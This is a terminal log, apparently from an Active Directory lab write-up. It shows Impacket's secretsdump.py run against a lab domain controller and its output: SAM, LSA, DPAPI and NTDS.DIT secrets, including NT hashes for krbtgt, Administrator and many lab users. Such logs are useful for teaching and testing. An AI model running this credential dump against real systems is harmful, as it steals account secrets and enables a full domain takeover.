 (myimpacket) [Jul 14, 2022 - 16:03:43 (CEST)] exegol-samacountname /workspace # secretsdump.py -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' @'winterfell.north.sevenkingdoms.local'
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x0b95c1c6e6fc6b37ac5004a89642b742
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:plain_password_hex:b58870c2a48b24535a9d174d99bf496dbc8da487762e711e475c041ad8172f848623a6ced97fd30fe3a8ae26e4ec5f551a2a07c49893777b45c248ce4bcddac145d1e5152b8569ac692a54e2ba550
3d64e9bcb6f3cc00da5f64b204298bad741b2b7f85cfd878351764378d9f651a8e433539e815a7516f5ebd6dd3c047db121892ed1a27e0bd30705224861055abbfbeae35901578c8b41d8cf10664d84f0ab0561b4be886daee2159f55f88930e33
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:cb7f3622472e3910fdfdefc66b36a06c:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc92348f98cd7a7699da7590b8a39b2a3813a6f41
dpapi_userkey:0xc92ba7cd3a942333c977013fbb4ea39509a53582
[*] NL$KM
 0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
 0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
 0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
 0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1acce3548a91adda21758a32e5e3797a:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:835a6b6ea014fe35799fca41782b69c8:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:1c0c10d5bc5ecd940fd491dcdcd67708:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:cb7f3622472e3910fdfdefc66b36a06c:::
CASTELBLACK$:1104:aad3b435b51404eeaad3b435b51404ee:9032699b398f3ff08fc9c5c364b60274:::